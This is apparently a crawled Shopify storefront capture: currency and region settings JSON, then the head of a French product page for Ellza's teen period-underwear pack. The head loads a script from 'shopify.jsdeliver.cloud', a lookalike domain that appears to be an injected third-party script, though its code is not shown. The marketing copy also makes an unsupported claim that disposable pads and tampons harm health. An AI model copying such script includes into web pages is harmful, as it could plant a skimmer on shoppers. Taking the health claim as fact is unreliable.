xchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AN":{"region_name":"Netherlands Antilles","region_code":"AN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AO":{"region_name":"Angola","region_code":"AO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AZ":{"region_name":"Azerbaijan","region_code":"AZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CM":{"region_name":"Cameroon","region_code":"CM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CV":{"region_name":"Cape Verde","region_code":"CV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CW":{"region_name":"Curaçao","region_code":"CW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CX":{"region_name":"Christmas Island","region_code":"CX","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DJ":{"region_name":"Djibouti","region_code":"DJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DM":{"region_name":"Dominica","region_code":"DM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DZ":{"region_name":"Algeria","region_code":"DZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EG":{"region_name":"Egypt","region_code":"EG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EH":{"region_name":"Western Sahara","region_code":"EH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ER":{"region_name":"Eritrea","region_code":"ER","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ET":{"region_name":"Ethiopia","region_code":"ET","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GA":{"region_name":"Gabon","region_code":"GA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PN":{"region_name":"Pitcairn Islands","region_code":"PN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PS":{"region_name":"Palestinian Territories","region_code":"PS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RW":{"region_name":"Rwanda","region_code":"RW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SB":{"region_name":"Solomon Islands","region_code":"SB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SD":{"region_name":"Sudan","region_code":"SD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SH":{"region_name":"St. Helena","region_code":"SH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SL":{"region_name":"Sierra Leone","region_code":"SL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SN":{"region_name":"Senegal","region_code":"SN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SO":{"region_name":"Somalia","region_code":"SO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SS":{"region_name":"South Sudan","region_code":"SS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ST":{"region_name":"São Tomé & Príncipe","region_code":"ST","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SX":{"region_name":"Sint Maarten","region_code":"SX","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SZ":{"region_name":"Eswatini","region_code":"SZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TD":{"region_name":"Chad","region_code":"TD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TG":{"region_name":"Togo","region_code":"TG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TJ":{"region_name":"Tajikistan","region_code":"TJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TK":{"region_name":"Tokelau","region_code":"TK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TN":{"region_name":"Tunisia","region_code":"TN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TO":{"region_name":"Tonga","region_code":"TO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TV":{"region_name":"Tuvalu","region_code":"TV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UA":{"region_name":"Ukraine","region_code":"UA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UG":{"region_name":"Uganda","region_code":"UG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VC":{"region_name":"St. Vincent & Grenadines","region_code":"VC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VN":{"region_name":"Vietnam","region_code":"VN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VU":{"region_name":"Vanuatu","region_code":"VU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"WF":{"region_name":"Wallis & Futuna","region_code":"WF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ellza.ca/products/pack-ado
body_size: 81117
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ellza.ca/products/pack-ado">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A=="></script>
    <script src="//ellza.ca/cdn/shop/t/8/assets/secondary.js?v=115730126064161840091732755102" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Le Pack Ado
 &ndash; Ellza</title>

    
      <meta name="description" content="    Ellza, la culotte qui change les règles.  Écologique : Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre. Confortable : Soyez 100% confortable durant vos menstruations.  Protection longue durée : Profitez d&#39;une protection allant jusqu&#39;à 12 heures.  Livraison rapide : Bénéficiez d&#39;une livraison rapide. DES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX Les culottes Ellza sont des sous-vêtements lavables et réutilisables conçus pour remplacer les serviettes et les tampons. Nos culottes absorbent le sang, éliminent les mauvaises odeurs et protègent la peau sensible ! VOTRE FILLE GAGNERA EN CONFIANCE  Sentir du dégoût durant les menstruations ? Se dépêcher de trouver des toilettes pour changer son tampon ? Vivre de l&#39;anxiété et du stress ? Cette époque est finie ! La culotte Ellza vous permet de gagner en confiance et de remédier à toutes ces problématiques.      LA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE Votre fille vient d&#39;avoir ses men">
    

    

<meta property="og:site_name" content="Ellza">
<meta property="og:url" content="https://ellza.ca/products/pack-ado">
<meta property="og:title" content="Le Pack Ado">
<meta property="og:type" content="product">
<meta property="og:description" content="    Ellza, la culotte qui change les règles.  Écologique : Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre. Confortable : Soyez 100% confortable durant vos menstruations.  Protection longue durée : Profitez d&#39;une protection allant jusqu&#39;à 12 heures.  Livraison rapide : Bénéficiez d&#39;une livraison rapide. DES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX Les culottes Ellza sont des sous-vêtements lavables et réutilisables conçus pour remplacer les serviettes et les tampons. Nos culottes absorbent le sang, éliminent les mauvaises odeurs et protègent la peau sensible ! VOTRE FILLE GAGNERA EN CONFIANCE  Sentir du dégoût durant les menstruations ? Se dépêcher de trouver des toilettes pour changer son tampon ? Vivre de l&#39;anxiété et du stress ? Cette époque est finie ! La culotte Ellza vous permet de gagner en confiance et de remédier à toutes ces problématiques.      LA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE Votre fille vient d&#39;avoir ses men"><meta property="og:image" content="http://ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858">
  <meta property="og:image:secure_url" content="https://ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858">
  <meta property="og:image:width" content="700">
  <meta property="og:image:height" content="700"><meta property="og:price:amount" content="99.99">
  <meta property="og:price:currency" content="CAD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Le Pack Ado">
